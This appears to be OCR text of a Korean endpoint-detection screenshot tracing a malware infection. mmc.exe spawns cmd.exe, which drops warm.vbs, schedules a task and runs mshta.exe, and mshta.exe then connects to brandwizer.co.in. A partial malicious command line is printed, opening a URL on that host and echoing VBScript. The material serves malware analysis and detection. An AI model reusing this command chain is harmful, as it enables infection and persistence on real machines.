 기간 내 모든 이벤트
registry
network
module
file
process
08:43:00 08:43:10 08:43:20 08:43:30 08:43:40 08:43:50 08:44:00 08:44:10 08:44:20
이벤트 시각 탐지 이벤트 이벤트 요약
2024-04- 08:43:08 NetworkConnect mshta.exe 프로세스가 x1.c.lencr.org 로 TCP : Outgoing 통신을 했습니다.
2024-04- 08:43:07 NetworkConnect mshta.exe 프로세스가 brandwizer.co.in 로 TCP : Outgoing 통신을 했습니다.
2024-04- 08:43:05 ChildProcessCreate cmd.exe 프로세스가 mshta.exe 프로세스를 실행했습니다.
2024-04- 08:43:05 ProcessStart cmd.exe 프로세스에 의해 mshta.exe 프로세스가 시작되었습니다.
2024-04- 08:43:05 ChildProcessCreate cmd.exe 프로세스가 schtasks.exe 프로세스를 실행했습니다.
2024-04- 08:43:05 ProcessStart cmd.exe 프로세스에 의해 schtasks.exe 프로세스가 시작되었습니다.
2024-04- 08:43:05 FileCreate cmd.exe 프로세스가 C:₩Users₩Public₩Music₩warm.vbs 파일을 생성했습니다.
2024-04- 08:43:04 ChildProcessCreate cmd.exe 프로세스가 mode.com 프로세스를 실행했습니다.
2024-04- 08:43:04 ProcessStart cmd.exe 프로세스에 의해 mode.com 프로세스가 시작되었습니다.
2024-04- 08:43:04 ChildProcessCreate mmc.exe 프로세스가 cmd.exe 프로세스를 실행했습니다.
2024-04- 08:43:04 ProcessStart mmc.exe 프로세스에 의해 cmd.exe 프로세스가 시작되었습니다.
2024-04- 08:43:01 ProcessStart Explorer.EXE 프로세스에 의해 mmc.exe 프로세스가 시작되었습니다.
cmd.exe
child process
cmd.exe
2024-04- 08:43:04 ProcessStart
작업선택
수행 정보
Event Time 2024-04- 08:43:04 ~ 2024-04- 08:43:06
(1초 동안 동작함)
Event Type ProcessStart
Process Name cmd.exe
Process Path C:₩Windows₩System32₩cmd.exe
Process ID 10224 P 6808
Process User ID
Integrity Level HIGH
Command Line
"C:₩Windows₩System32₩cmd.exe" /c mode 15,1&start explorer
"https://brandwizer.co.in/green_pad/wp-content/plugins/custom-
post-type-maker/essay/share"&echo On Error Resume Next:Set ws =
CreateObject("WScript.Shell"):Set fs =
Tag cmd script
파일 정보
File Name cmd.exe
File Type PE
MD5 adf77cd50dc93394a09e82250feb23c9
SHA256 1b041f4deefb7a3d0ddc0cbe6ffca70ae9c1ff88cbbd09f
26492886de649acfd